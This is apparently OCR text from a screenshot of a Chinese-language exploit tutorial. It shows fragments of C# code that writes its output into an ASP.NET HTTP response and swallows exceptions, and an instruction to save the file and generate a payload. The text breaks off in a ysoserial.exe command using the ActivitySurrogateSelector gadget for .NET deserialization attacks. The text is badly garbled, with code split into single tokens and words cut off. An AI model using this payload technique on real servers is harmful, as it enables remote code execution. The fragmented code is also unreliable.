
                System.
IO
.
MemoryStre
object
 o = 
((
System.
                o.
Equals
(
Context
)
; o
byte
[]
 r = outStream
                Context.
Response
.
Wri
                Context.
Response
.
Wri
}
}
catch
(
System.
Exception
)
{
}
        Context.
Response
.
Flush
()
;
        Context.
Response
.
End
()
;
}
}
保存该文件至本地，然后使用如下命令生
成payload。
ysoserial.exe -g ActivitySurrogateSe